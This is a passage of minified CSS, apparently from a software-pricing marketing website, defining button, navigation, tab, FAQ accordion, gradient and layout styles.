.75em;font-size:.875rem;font-weight:400;line-height:1;text-decoration:none;transition:box-shadow .2s;display:flex;position:relative}.mktplace-link-button:hover{text-decoration:none;box-shadow:0 0 0 3px #7e7e7e36}.mktplace-link-button:focus{box-shadow:0 1px 2px 0 #1018280d,0 0 0 4px var(--primary100)}.mktplace-link-button.small{padding-top:.5rem;padding-bottom:.5rem}.mktplace-link-button.small:hover{background-color:var(--primary800)}.mktplace-link-button.small.icon-only{width:2.5rem;height:2.5rem;padding:0;display:flex}.mktplace-link-button.small.margin-large{display:inline-block;position:static}.mktplace-link-button.small.margin-large.margin-center{justify-content:center;max-width:30%;margin-left:auto;margin-right:auto;display:flex;position:static}.mktplace-link-button.small.padding-button-top,.mktplace-link-button.small.btn-margin-top{margin-top:40px}.mktplace-link-button.small.btn-margin-top.middle{margin-left:4rem;margin-right:4rem;padding-left:0;padding-right:0;display:block}.mktplace-link-button.icon-only{justify-content:center;width:2.75rem;height:2.75rem;padding:0}.mktplace-link-button.is-button-large{background-color:var(--primary700);border-radius:8rem;padding:1rem 1.75rem;font-size:1.125rem}.mktplace-link-button.is-button-large.icon-only{justify-content:center;width:3.5rem;height:3.5rem;padding:0}.mktplace-link-button.is-button-xsmall{padding:.5rem .875rem}.mktplace-link-button.is-button-xsmall.icon-only{width:2.25rem;height:2.25rem;padding:0}.mktplace-link-button.is-nav-button{margin-top:11px;display:inline-block}.mktplace-link-button.text-align-center{text-align:center}.mktplace-link-button.is-button-medium{text-align:center;justify-content:center;margin-left:auto;margin-right:auto;padding-top:.8rem;padding-bottom:.8rem}.mktplace-link-button.is--nav-button{flex:none;width:auto;margin-left:.7vw;padding-left:1em;padding-right:1em;font-size:.875rem;line-height:1;position:relative}.mktplace-link-button.is--nav-button.apply-to-main{background-color:var(--primary700);box-shadow:none;font-size:.9rem}.mktplace-link-button.more-padding{padding-left:30px;padding-right:30px}.mktplace-link-button.no-underline,.mktplace-link-button.no-underline:hover{text-decoration:none}.mktplace-link-button.secondary{background-color:var(--primary100);box-shadow:none;color:var(--primary700);border-color:#0000}.mktplace-link-button.secondary:hover{border-color:var(--primary200);background-color:var(--primary200)}.mktplace-link-button.secondary.is-load-more{letter-spacing:0;text-transform:none;background-color:#f8f9fa;border-color:#f8f9fa;font-size:1rem;transition:background-color .2s,box-shadow .2s}.mktplace-link-button.secondary.is-load-more:hover{border-color:var(--primary50);background-color:#2b26241a}.mktplace-link-button.is-white{border-color:var(--white);background-color:var(--white);color:var(--primary700);box-shadow:0 0 #7e7e7e36}.mktplace-link-button.is-qr{background-color:var(--white);box-shadow:none;color:var(--ink);text-transform:uppercase;background-image:none;border-color:#0000;text-decoration:none;transition:transform .15s cubic-bezier(.165,.84,.44,1),box-shadow .2s}.mktplace-link-button.is-qr:hover{transform:scale(1.05)}.mktplace-link-button.is-qr.lightblue{color:var(--blue700)}.mktplace-link-button.is-qr.blue700{background-color:var(--blue700);color:var(--blue50)}.mktplace-link-button.is-qr.is-dark-peach{color:var(--qr-dark-peach)}.mktplace-link-button.is-qr.is-guilded-button{background-image:linear-gradient(#a16a17,#a16a17 1.04%,#f0e1b9 21.35% 24.48%,#dec17d 44.27%,#a16a17 79.69%,#f0cb94)}.mktplace-link-button.is-outline{border-color:var(--primary700);box-shadow:inset 0 0 0 1px var(--primary700);color:var(--primary700);background-color:#0000;background-image:none}.mktplace-link-button.is-outline.is-white{border-color:var(--white);box-shadow:inset 0 0 0 1px var(--white);color:var(--white)}.mktplace-link-button.is-outline.is-white.apply-to-main:hover{box-shadow:inset 0 0 0 1px var(--white)}.mktplace-link-button.is-outline.is-white.apply-to-main.huge{box-shadow:inset 0 0 0 3px var(--white);font-size:2.5rem}.mktplace-link-button.is-outline.is-white.is-cta{box-shadow:inset 0 0 0 3px var(--white);justify-content:center;width:66vw;max-width:726px;margin-left:auto;margin-right:auto;padding:1.2rem 1.3em;font-size:2.5rem;transition:transform .2s cubic-bezier(.165,.84,.44,1),box-shadow .2s;display:flex}.mktplace-link-button.is-outline.is-white.is-cta:hover{background-color:var(--white);color:var(--primary700);transform:scale(1.05)}.mktplace-link-button.is-outline.is-white.is-cta.is-auto-width{width:auto}.mktplace-link-button.is-outline.is-black{border-color:var(--ink);box-shadow:inset 0 0 0 1px var(--ink);color:var(--ink);text-transform:uppercase}.mktplace-link-button.is-outline.is-black:hover{opacity:.7}.mktplace-link-button.is-outline.buyer-guide-preview-link{color:var(--ink);font-size:12px}.mktplace-link-button.is-outline.is-add-on{align-self:center;font-size:.75rem}.mktplace-link-button.in-promobanner{background-color:var(--white);background-image:none;padding:.15rem .9em .1rem 1.1em;font-size:.8rem;display:flex}.mktplace-link-button.apply-to-main{background-color:var(--2023-vendr-rebrand-light-blue)}.mktplace-link-button.apply-to-main:hover{box-shadow:inset 0 14px 20px 10px var(--primary700)}.mktplace-link-button.is-small{text-transform:uppercase;padding:.4rem 1.1em;font-size:.9rem;line-height:.9}.mktplace-link-button.is-small.is-outline.is-white.apply-to-main{padding-top:.6rem;padding-bottom:.6rem;line-height:.9}.mktplace-link-button.in-topnav{padding:.5rem 1.1em;font-size:.9rem;line-height:.9;transition:transform .15s cubic-bezier(.165,.84,.44,1),box-shadow .2s}.mktplace-link-button.in-topnav:hover{transform:scale(1.05)}.mktplace-link-button.in-topnav.button-back{box-shadow:none;color:var(--gray800);background-color:#0000;margin-right:0;text-decoration:underline}.mktplace-link-button.in-topnav.is-light{box-shadow:none;color:var(--primary700);background-color:#f3f4f6}.mktplace-link-button.is-thicc-link{border-color:var(--primary700);box-shadow:none;color:var(--primary700);background-color:#0000;background-image:none;justify-content:flex-start;align-items:flex-start;padding:0 0 1.5rem 2.5rem;display:flex}.mktplace-link-button.is-thicc-link.is-white{border-color:var(--white);box-shadow:inset 0 0 0 1px var(--white);color:var(--white)}.mktplace-link-button.is-thicc-link.is-white.apply-to-main:hover{box-shadow:inset 0 0 0 1px var(--white)}.mktplace-link-button.is-thicc-link.is-white.apply-to-main.huge{box-shadow:inset 0 0 0 3px var(--white);font-size:2.5rem}.mktplace-link-button.is-thicc-link.is-white.is-cta{box-shadow:inset 0 0 0 3px var(--white);justify-content:center;width:66vw;max-width:726px;margin-left:auto;margin-right:auto;padding:1.2rem 1.3em;font-size:2.5rem;transition:transform .2s cubic-bezier(.165,.84,.44,1),box-shadow .2s;display:flex}.mktplace-link-button.is-thicc-link.is-white.is-cta:hover{background-color:var(--white);color:var(--primary700);transform:scale(1.05)}.mktplace-link-button.is-thicc-link.is-black{border-color:var(--ink);box-shadow:inset 0 0 0 1px var(--ink);color:var(--ink);text-transform:uppercase}.mktplace-link-button.is-thicc-link.is-black:hover{opacity:.7}.mktplace-link-button.is-thicc-link.buyer-guide-preview-link{color:var(--ink);font-size:12px}.mktplace-link-button.home-heading-cta{box-shadow:none}.mktplace-link-button.home-heading-cta.is-small{letter-spacing:0;text-transform:none;padding:.5rem 1em;font-size:1rem;line-height:100%}.mktplace-link-button.home-heading-cta.is-small.is-center{margin-left:auto;margin-right:auto}.mktplace-link-button.home-heading-cta.is-small.align-center.background-color-white{background-color:var(--white)}.mktplace-link-button.is-text-only{border-color:var(--primary700);box-shadow:none;color:var(--primary700);background-color:#0000;background-image:none;justify-content:flex-start;align-items:flex-start;padding:0 0 1.5rem 0;display:flex}.mktplace-link-button.is-text-only.is-white{border-color:var(--white);box-shadow:inset 0 0 0 1px var(--white);color:var(--white)}.mktplace-link-button.is-text-only.is-white.apply-to-main:hover{box-shadow:inset 0 0 0 1px var(--white)}.mktplace-link-button.is-text-only.is-white.apply-to-main.huge{box-shadow:inset 0 0 0 3px var(--white);font-size:2.5rem}.mktplace-link-button.is-text-only.is-white.is-cta{box-shadow:inset 0 0 0 3px var(--white);justify-content:center;width:66vw;max-width:726px;margin-left:auto;margin-right:auto;padding:1.2rem 1.3em;font-size:2.5rem;transition:transform .2s cubic-bezier(.165,.84,.44,1),box-shadow .2s;display:flex}.mktplace-link-button.is-text-only.is-white.is-cta:hover{background-color:var(--white);color:var(--primary700);transform:scale(1.05)}.mktplace-link-button.is-text-only.is-black{border-color:var(--ink);box-shadow:inset 0 0 0 1px var(--ink);color:var(--ink);text-transform:uppercase}.mktplace-link-button.is-text-only.is-black:hover{opacity:.7}.mktplace-link-button.is-text-only.buyer-guide-preview-link{color:var(--ink);font-size:12px}.mktplace-link-button.is-capcase{text-transform:none}.mktplace-link-button.is-light{background-color:var(--white);box-shadow:none;color:var(--primary700);text-transform:none}.mktplace-link-button.is-bgv2{box-shadow:none;letter-spacing:.02em;text-transform:none;background-color:#6e3ff3;border-radius:8px;padding:.875rem 1.25em;font-weight:700;line-height:1;display:flex}.mktplace-link-button.is-bgv2:hover{background-color:#4530cc}.product_bento_box_inline{grid-column-gap:2.5rem;grid-row-gap:2.5rem;flex-flow:wrap;display:flex}.product_bento_box_icon_group{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex:0 20%;display:flex}.mkt-header-nav-wrapper{z-index:10;width:100%;max-width:none;padding-left:0;padding-right:0;position:relative}.mkt-header-nav-wrapper._w-spend-increasing-img{justify-content:center;align-items:center;display:flex}.bg-intake-init-form-subheading{color:var(--grayscale600)}.bgv2-hero-summary-value-3{color:#fff;font-size:1rem;font-weight:400;line-height:1}.bgv2-hero-summary-value-3.is-highlight{color:#010101;font-size:1.875rem;font-weight:700}.vip-bg-hero-name-3{grid-column-gap:1rem;grid-row-gap:1.5rem;flex-flow:wrap;justify-content:space-between;align-items:center;margin-top:0;display:flex}.bgv2-hero-summary-label-3{color:#fff;text-transform:uppercase;font-size:.75rem;font-weight:400}.bgv2-hero-summary-label-3.is-dark{color:#747481;text-transform:none;white-space:nowrap;font-size:1rem;font-weight:500;line-height:1}.bgv2-hero-name-wrapper-2{z-index:99;grid-row-gap:1.5rem;background-color:#fff;flex-direction:column;flex:1 0 45%;justify-content:space-between;position:sticky;top:4rem;bottom:10px}.div-block-43{flex:0 1 0;min-height:6px}.div-block-44{min-height:50px}.div-block-45{min-height:.5rem}.div-block-46{min-height:50px}.list-item-4{font-size:.875rem}.div-block-47{min-height:2.65rem}.div-block-48{min-height:2rem}._w-blog-cta_content{z-index:10;text-align:left;border-radius:0;flex-flow:column;justify-content:flex-start;align-items:flex-start;max-width:495px;display:flex;position:relative}.blog-cta_img{z-index:0;width:auto;height:100%;position:absolute;bottom:-2px;right:-127px}.css-styles{display:none}.blog-cta_logo{border-radius:0;width:76px;margin-bottom:22px;overflow:visible}._w-col_img{border:1px solid var(--neutral-light);border-radius:1rem;height:auto;overflow:hidden;box-shadow:0 4px 14px #0000000d,0 8px 10px -11px #00000059}.heading-large-copy{letter-spacing:-.01em;font-size:2rem;font-weight:700;line-height:1.1}.heading-large-copy.heading-large-blog{font-family:Aeonik,sans-serif;font-size:2.5em;font-weight:500}.heading-large-copy.text-weight-medium{font-weight:500}.heading-large-copy.text-weight-medium.margin-bottom-2rem{margin-bottom:2rem}.heading-large-copy.text-weight-medium.margin-bottom-2rem.max-width-800px{width:55vw;max-width:800px;margin-left:auto;margin-right:auto}.youtube_vidoe{flex:0 auto}.wistia_video{width:100%;display:block}.saas-q1-2025-hero-bg_1{z-index:2;width:100vw;height:auto;position:absolute;inset:0% 0% auto}._w-saas-q1-2025-hero-bg{z-index:-1;width:100vw;height:110svh;position:absolute;inset:0% 0% auto}.saas-q1-2025-hero-bg_1-copy{background-image:radial-gradient(circle,#dcc69d,#fff);width:100vw;height:110svh;position:absolute;inset:0% 0% auto}.saas-q1-2025-hero-bg_2{z-index:1;background-image:radial-gradient(circle,#c09e5c,#2a2315 52%,#020202);width:100vw;height:110svh;position:absolute;inset:0% 0% auto}.vendr-verfied-badge_report-hero{width:30.9286vw;max-width:433px;position:absolute;inset:auto -5% -90% auto}.flex-vertical{flex-flow:column;display:flex}.flex-vertical.gap_12px{grid-column-gap:12px;grid-row-gap:12px}.flex-vertical.gap_12px.x-align_center{justify-content:flex-start;align-items:center}.flex-vertical.gap_50px{grid-column-gap:50px;grid-row-gap:50px}.flex-vertical.gap_40px{grid-column-gap:2.5rem;grid-row-gap:2.5rem;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:flex}.flex-vertical.gap_40px.y-align_space-between{justify-content:space-between}.flex-vertical.gap_20px{grid-column-gap:2.5rem;grid-row-gap:2.5rem}.flex-vertical.x-align_center{justify-content:flex-start;align-items:center}.flex-vertical.gap_6px{grid-column-gap:.375rem;grid-row-gap:.375rem}.flex-vertical.gap_48px{grid-column-gap:3rem;grid-row-gap:3rem}.flex-vertical.gap_8px{grid-column-gap:.5rem;grid-row-gap:.5rem}.flex-vertical.gap_16px{grid-column-gap:1rem;grid-row-gap:1rem}.flex-vertical.x-align_left{justify-content:flex-start;align-items:flex-start}.flex-vertical.gap_24px{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.mouse-scroll-icon{width:1.5em;max-width:none;height:auto;margin-left:.6em;margin-right:.6em;overflow:visible}.blurfollow{width:38.4vw;transform:rotate(29deg)}.image-37{width:100%;max-width:none;height:auto;display:block}.leaderboard-legend{grid-column-gap:20px;grid-row-gap:20px;justify-content:flex-end;align-items:center;margin-top:16px;display:flex;position:absolute;right:2.5rem}._w-leaderboard-legend_item{grid-column-gap:.5em;grid-row-gap:.5em;justify-content:flex-start;align-items:center;display:flex}.aws-badge-small{width:1.5em;position:static;bottom:.75em;right:.75em}.aws-badge-small.is-static{position:static}.vendr-verfied-badge-xsmall{width:1.25em;height:1.25em;position:static;bottom:.75em;right:.75em}.vendr-verfied-badge-xsmall.is-static{width:1.25em;height:1.25em;position:static}.avg-yr-compare_content{grid-column-gap:2.5rem;grid-row-gap:2.5rem;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:flex-start;margin-top:2.5rem;display:flex}.list-item{font-family:Aeonik,sans-serif;font-size:1rem}._2024-review-tab-link{color:var(--black);text-align:center;background-image:radial-gradient(circle at 50% 0,#bca8e8,#cdc2f0 44%,#bcacee 78%);flex:1;min-width:15rem;padding:.875em 2em;font-family:Aeonik,sans-serif;font-size:1.125em;line-height:155%}._2024-review-tab-link.w--current{color:var(--white);background-image:radial-gradient(circle at 50% 0,#6c44c3,#401dab 44%,#30187c 78%)}._2024-review-tab-link.no-underline{text-decoration:none}._2024-review-tab-link.no-underline._2024-review-tab-link_last{border-top-right-radius:.5rem;border-bottom-right-radius:.5rem;padding:.875em 2em}._2024-review-tab-link.no-underline._2024-review-tab-link_first{border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}._2024-review-tab-link.no-underline.min-width_323px{min-width:20.18rem}._2024-review-tab-link.no-underline.min-width_323px.text-align_center{text-align:center}._2024-review-tab-menu{grid-column-gap:1px;grid-row-gap:1px;flex-flow:row;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:flex;overflow:hidden}.buy-with-amazon{width:2.313em;height:auto;position:static;bottom:.75em;right:.75em}.buy-with-amazon.is-static{width:1.25em;height:1.25em;position:static}.width_100{width:100%;max-width:none}.div-block-49{grid-column-gap:2.5rem;grid-row-gap:2.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}._w-why-it-matters{grid-column-gap:2em;grid-row-gap:2em;justify-content:space-between;align-items:stretch;display:flex}.why-matters-card-cta{grid-column-gap:1rem;grid-row-gap:1rem;background-image:radial-gradient(circle at 50% 0,#30187c,#401dab 54%,#220959);border-radius:1em;flex-flow:column;justify-content:center;align-items:center;width:25rem;padding:1.5rem 2rem;display:flex}.acv-trends_img{width:100%;max-width:none;margin-left:0;display:block;position:static}._w-acv-trends-tab-content{background-color:var(--white);flex-flow:column;justify-content:center;align-items:stretch;padding:2em 0 0;display:flex}.div-block-50{grid-column-gap:2em;grid-row-gap:2em;justify-content:space-between;align-items:flex-start;padding-left:2em;padding-right:2em;display:flex}.saas-acv-trends-tab{width:100%;height:100%;padding:0 0 0;position:relative}.saas-acv-trends-tab.saas-leaderboard-tab_2024-review{padding-bottom:0}.acv-trends-tab-content{display:none}.acv-tab_img{width:40em;max-width:none;height:auto;display:block}.acv-key-insights{width:27.8rem}.text-size_18px{font-size:1.125em}.text-size_18px.letter-spacing_2{letter-spacing:.02em}.text-size_18px.letter-spacing_2.text-color_-57575e{color:#57575e}.text-size_18px.font-weight_500{font-weight:500}.vendr-verfied_small{width:auto;max-width:none;height:1.25em}.aws_small{width:auto;max-width:none;height:1em}.new-tag{letter-spacing:.02em;background-image:radial-gradient(circle at 50% 0,#bcacee,#cdc2f0 50%,#bca8e8);border-radius:.125em;padding:.25em .313em;font-family:Sf Mono,sans-serif;font-size:.75em;font-weight:500;line-height:100%;overflow:hidden}.top-purchased-saas-seller-legend{grid-column-gap:3.5em;grid-row-gap:3.5em;background-color:var(--white);border-radius:.5em;justify-content:center;align-items:center;padding-top:1.2em;padding-bottom:1.2em;display:flex}.top-purchased-saas-seller-legend.padding_1em{margin-top:12px;padding-top:.75em;padding-bottom:.75em}.letter-spacing_2{letter-spacing:.02em}.letter-spacing_2.margin-bottom_0px{margin-bottom:0}.letter-spacing_2.margin-bottom_0px.text-color_-57575e{color:#57575e}.letter-spacing_2.margin-bottom_0px.text-color_-57575e.legend-text{font-size:.75em}.block-span_desktop{display:block}.button_background{position:absolute;inset:0%}.text-color_purple-gradient{-webkit-text-fill-color:transparent;background-image:radial-gradient(circle,#30187c,#401dab 50%,#220959);-webkit-background-clip:text;background-clip:text}.acv-trends-tab-menu{border-right:1px solid var(--neutral-light);border-top-left-radius:1em;flex-flow:column;width:26.625em;min-width:26.625em;height:100%;min-height:100%;max-height:680px;padding-top:80px;display:flex;overflow:scroll}.acv-trends-tab-menu.saas-leaderboard-tab-menu_2024-review,.acv-trends-tab-menu.saas-leaderboard-tab-menu_2024-review-copy{max-height:680px}.acv-trends-tabs{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background-color:#fff;border-radius:1em;flex-flow:row;width:100%;max-width:none;margin-left:0;margin-right:auto;display:flex;overflow:visible}.acv-trends-tabs.background-color-neutral-light{background-color:#e5e5ea}.acv-trends-tabs.background-color-white{background-color:var(--white)}._2024-review_video{width:80%}.product_bento_box_feature-2{grid-column-gap:1.5rem;grid-row-gap:1.5rem;aspect-ratio:1.3125;background-color:#fff;border:1px solid #e5e5ea;border-radius:1rem;flex-direction:column;display:flex;overflow:hidden;box-shadow:0 7px 4px -5px #00000040,0 15px 10px -5px #0000000d,inset 0 -6px 1px -2px #381b9326}.product_bento_box_feature-2.is-benchmarks{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6682aac0bdb54c6bc95887bf_pricing_benchmarkts%402x.png);background-position:100%;background-repeat:no-repeat;background-size:contain}.home_content_nav_item-2{grid-column-gap:.625rem;grid-row-gap:.625rem;color:#53535f;border-radius:100px;padding:.8125rem 1rem;display:flex}.home_content_nav_item-2:hover{background-color:#f3f4f6}.home_content_nav_item-2.w--current{color:#fff;background-color:#5e2df5}.number-deals_text{color:#68686e;text-align:center;letter-spacing:.02em;margin-left:1.1vw;font-family:Anonymous Pro,sans-serif;font-size:1vw;font-weight:700;line-height:100%;position:absolute;bottom:1.5vw;left:0;right:0}.height_100{flex:0 auto;height:100%}.height_100.min-height-desktop_450px{height:auto;min-height:450px}.dropdown_icon{margin-right:0;position:static}.qr_nav_dropdown_link{opacity:1;color:var(--white);text-transform:none;padding:10px 20px;font-weight:300;line-height:1.8}.qr_nav_dropdown_link:hover{opacity:.8}.qr_nav_dropdown_link.w--current{color:var(--white);font-weight:500}.qr_nav_dropdown_link.is-ink-text{color:var(--ink)}.qr_nav_dropdown_link.is-dark-peach-text{color:var(--qr-dark-peach)}.qr_nav_dropdown_link.text-color_-0095ff{color:#0095ff}.qr_nav_dropdown_link.text-color-primary700{color:var(--primary700)}.qr_nav_dropdown_list{background-color:var(--white);border-radius:.5rem;margin-top:.5rem}.qr_nav_dropdown_list.w--open{border-radius:.25rem;overflow:hidden}.qr_nav_dropdown_list.is-purple-gradient{background-image:linear-gradient(#220959,#401dab 50%,#30187c)}.qr_nav_dropdown_list.is-purple.w--open{background-color:#5d2df5}.qr_nav_dropdown_list.background-color_white.w--open{background-color:var(--white)}.saas-report_dropdown-copy,.saas-reports-hub-mobile_dropdown,.hidden-text{display:none}.dropdown-toggle-4{padding:0;display:flex}.saas-report_dropdown-list{background-color:var(--white);opacity:1;border-radius:.5rem;flex-flow:column;margin-top:.5rem;display:none;position:absolute;top:100%;left:0;right:0}.saas-report_dropdown-list:hover{opacity:100}.saas-report_dropdown-list.w--open{border-radius:.25rem;overflow:hidden}.saas-report_dropdown-list.is-purple-gradient{background-image:linear-gradient(#220959,#401dab 50%,#30187c)}.saas-report_dropdown-list.is-purple.w--open{background-color:#5d2df5}.saas-report_dropdown-list.background-color_white.w--open{background-color:var(--white)}.vendr-pro_below-fold{background-color:var(--gray50);padding-top:3.25rem;padding-bottom:3.25rem}._w-demo-heading-marquee{z-index:2;flex-flow:column;justify-content:flex-start;align-items:center;display:flex;position:relative}.img-100{width:100%;max-width:none}.img-100.position_absolute{position:absolute;inset:0%}.img-100.price-check_img{z-index:1;position:relative;overflow:hidden}.vendr-price-check-hero_img{outline-offset:-1px;mix-blend-mode:normal;border-radius:16px;outline:1.5px solid #fff;width:100%;max-width:none;height:99%;position:absolute;inset:0%}.oval-num{color:var(--primary700);background-color:#eceeff;border-radius:99px;flex:none;justify-content:center;align-items:center;width:4.375rem;height:4.375rem;font-family:Aeonik,sans-serif;font-size:1.25rem;font-weight:700;line-height:100%;display:flex}.oval-num.background-color-primary-700{background-color:var(--primary700)}.oval-num.background-color-primary-700.text-color-white{color:var(--white)}.price-check-card_img{border-radius:.75rem;width:100%;max-width:none;box-shadow:inset 0 -6px 1px -2px #381b9326,0 7px 4px -5px #00000040,0 11px 10px #0000000d}.q-icon{color:#2002ff;justify-content:center;align-items:center;width:24px;height:24px;margin-right:12px;transition:transform .3s;display:flex}.acc-body{border:1px #000;padding:.5rem 1.5rem 2rem}.acc-body.active{display:block}.acc-body.padding-custom{padding-bottom:0;padding-left:0;padding-right:0}.acc-body-2{padding:24px}.acc-head-2{cursor:pointer;justify-content:space-between;align-items:center;padding:16px 24px;display:flex}.acc-head{grid-column-gap:.5rem;grid-row-gap:.5rem;cursor:pointer;justify-content:space-between;align-items:center;padding:2rem 1.5rem;display:flex}.acc-head:hover{background-color:#f4f7ff}.acc-head.padding-custom{padding-top:0;padding-left:0;padding-right:0}.toggle-arrow{flex:none;width:1.5rem;height:1.5rem;font-size:14px;transition:transform .3s}.toggle-arrow.rotate{transform:rotate(-180deg)}.acc-item{border-style:none none solid;border-width:1px;border-color:#e6e6e6 #e6e6e6 var(--neutral-light);background-color:#fff;width:100%;margin-bottom:0}.acc-item.border_none{border-bottom-style:none}.toggle-arrow-2{width:24px;height:24px;font-size:14px;transition:transform .3s}.acc-item-2{background-color:#f5f5f5;border:1px solid #e6e6e6;margin-bottom:12px}.acc-item-2.mb-0{margin-bottom:0}.acc-text{color:var(--ink);margin-bottom:0;font-family:Aeonik,sans-serif;font-weight:400}.acc-text.mb-12{margin-bottom:12px}.faq-item-wrap{width:100%}.q-wrapper{align-items:center;display:flex}.faq-question{margin-top:0;margin-bottom:0;font-family:Aeonik,sans-serif;font-size:1.25rem;font-weight:700}.faq_bento_col{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.tab-link{background-color:var(--transparent);padding:0}.tab-link.w--current{background-color:var(--transparent)}.price-check-tabs{padding-top:2.5rem;padding-bottom:2.5rem;display:flex}.price-check-tab-links{grid-column-gap:0rem;grid-row-gap:0rem;flex-direction:column;justify-content:center;align-items:flex-start;width:50%;padding-top:4rem;padding-right:1.5rem;display:flex}.price-check-tab-pane{padding-left:1.5rem}._w-pricing-check_img{border-radius:.75rem;position:relative;overflow:hidden;box-shadow:inset 0 -6px 1px -2px #381b9326}._w-pricing-check_img.hide_desktop{display:none}.price-check_tabs{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;justify-content:center;width:50%;display:flex}.price-check_tabs.hide_l-mobile{overflow:visible}._w-pricing-check-tab_img{display:none;position:relative}.pricing-check-gradient{position:absolute;inset:0%}.about-gradient{z-index:0;filter:blur(32.14vw);background-color:#4506ff;border-radius:999999px;width:136.8vw;max-width:1916px;height:128.9vw;max-height:1805px;position:absolute;bottom:-125vw;left:auto;right:auto}.text-size_14px{margin-bottom:0;font-size:.875em;line-height:140%}.text-size_14px.text-color_-34343a{color:#34343a}.text-size_14px.text-color_gray800{color:var(--gray800)}.text-size_14px.text-color_gray800.text-align-center.text-align-tablet_left.padding-left-mobile_2-625rem.font_aeonik{font-family:Aeonik,sans-serif}._w-stat{flex:1;max-width:252px}._w-stats{grid-column-gap:20px;grid-row-gap:20px;justify-content:space-between;align-items:center;max-width:none;margin-top:4rem;margin-bottom:4rem;display:flex}.about-hero-gradient{width:291.3vw;max-width:4079px;position:absolute;inset:auto auto -300vw}.about-hero-gradient-1{z-index:-1;filter:blur(27.5vw);background-color:#4506ff57;border-radius:9999px;width:112.929vw;max-width:1581px;height:85.3571vw;max-height:1195px;position:absolute;bottom:-80vw}.about-hero-gradient-2{z-index:-1;filter:blur(27.5vw);background-color:#3395dc1f;border-radius:9999px;width:112.929vw;max-width:1581px;height:85.3571vw;max-height:1195px;position:absolute;bottom:-50vw;left:-90vw}.about-hero-gradient-3{z-index:-1;background-image:radial-gradient(circle closest-side,#cde5e7,#cde5e700);border-radius:9999px;width:97.8571vw;max-width:1370px;height:70.0714vw;max-height:981px;position:absolute;bottom:-40vw;left:auto;right:-50vw}.about-logo-wall{grid-column-gap:2vw;grid-row-gap:2vw;flex-flow:wrap;justify-content:center;align-items:center;width:90%;margin-left:auto;margin-right:auto;display:flex}.about_columns{justify-content:center;align-items:center;display:flex}.okta_about{width:7.42vw;max-width:104px;margin-right:0}.okta_about.margin-right_8vw{margin-right:8vw}.gainsight_about{width:8.21vw;max-width:115px;margin-right:0}.gainsight_about.margin-right_8vw{margin-right:8vw}.webflow_about{width:10.2143vw;max-width:143px;margin-right:0}.webflow_about.margin-right_8vw{margin-right:8vw}._1password_about{width:10.42vw;max-width:146px;margin-right:0}._1password_about.margin-right_8vw{margin-right:8vw}.zoominfo_about{width:8.8vw;max-width:124px;margin-right:0}.zoominfo_about.margin-right_8vw{margin-right:8vw}.brex_about{width:6.285vw;max-width:88px;margin-right:0}.brex_about.margin-right_8vw{margin-right:8vw}.text-color_-34343a{color:#34343a}.flex-horizontal{display:flex}.flex-horizontal.gap_16px{grid-column-gap:1rem;grid-row-gap:1rem}.flex-horizontal.gap_10px{grid-column-gap:.625rem;grid-row-gap:.625rem}.flex-horizontal.gap_10px.margin-bottom_auto{margin-bottom:auto}.about_icon{width:3rem;height:3rem}._w-mission-item_copy{margin-top:.75em}._w-vendr-price-check-hero_img{border-radius:16px;flex:none;width:38.9286vw;max-width:545px;height:35.4286vw;max-height:496px;margin-left:auto;margin-right:auto;display:flex;position:relative}.vendr-price-check-hero-badge{z-index:2;width:34.375rem;position:absolute;inset:0%}.popup-modal{z-index:999;position:fixed;inset:0%}.dim{background-color:#00000040;width:100%;height:100%;position:absolute;inset:0%}.mobile-blocker-click{display:none}._w-software-prices-hero_img_delete{border-width:1px;border-color:#000;border-radius:16px;flex:0 auto;justify-content:center;align-items:center;width:38.9286vw;max-width:545px;height:auto;max-height:none;margin-left:auto;margin-right:auto;display:flex;position:relative;overflow:hidden}.software-prices-hero_img{z-index:2;border-radius:1rem;width:100%;height:100%}.p.text-color-gray700{color:var(--grayscale700)}.p.text-color-gray700.text-size_14px.font_aeonik,.p.text-color-gray700.font_aeonik{font-family:Aeonik,sans-serif}.step-num_icon{width:2rem;height:2rem}.w{background-image:linear-gradient(90deg,#ecf5fe,#f2f0fd);border-radius:3rem;padding:5.625rem}.quote_icon{width:2rem;height:2rem;margin-top:-.375rem}.text-color_-5f49f5{color:#5f49f5}.text-color_-5f49f5.font-weight_600{font-weight:700}._w-software-prices-dark_img{border-width:1px;border-color:#000;border-radius:16px;flex:0 auto;justify-content:center;align-items:center;width:511.2px;max-width:none;height:531.6px;max-height:none;margin-left:auto;margin-right:auto;display:flex;position:relative;overflow:hidden}.software-prices_hero{grid-column-gap:1.5rem;grid-row-gap:1.5rem;justify-content:space-between;align-items:center;display:flex}.software-prices_hero.grid_2x1{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}._w-software-prices-light_img{border-width:1px;border-color:#000;border-radius:16px;flex:none;justify-content:center;align-items:center;width:38.34vw;max-width:536.76px;height:37.9714vw;max-height:531.6px;margin-left:auto;margin-right:auto;display:flex;position:relative;overflow:hidden}.div-block-51{background-color:#fff;padding:20px 60px}.heading-12{text-align:center;margin-bottom:2rem}@media screen and (min-width:1280px){.qr_block_quote.is-white{height:100%}.qr_block_quote.is-white.buyers-sellers-quote{height:20em}.bgv2-hero-summary-label.is-dark{color:#747481}.integration{min-height:11rem;max-height:none}._w-integrations{grid-template-columns:1fr 1fr 1fr 1fr}._w-integration{grid-column-gap:54.5px;grid-row-gap:54.5px}.integration-details.order_first-tablet{width:222px}._w-integration-col{width:768px}.div-block-40{width:55vw}.bgv2-hero-summary-label-2.is-dark{color:#747481}.latest-articles,.blog-category{position:relative}.blog-side-col_v2{flex:none}.bgv2-hero-summary-label-3.is-dark{color:#747481}.div-block-47{height:0;min-height:1.3rem}._w-blog-cta_content{grid-column-gap:.25em;grid-row-gap:.25em}.blog-cta_img{right:-127px}.saas-acv-trends-tab{padding-top:0}}@media screen 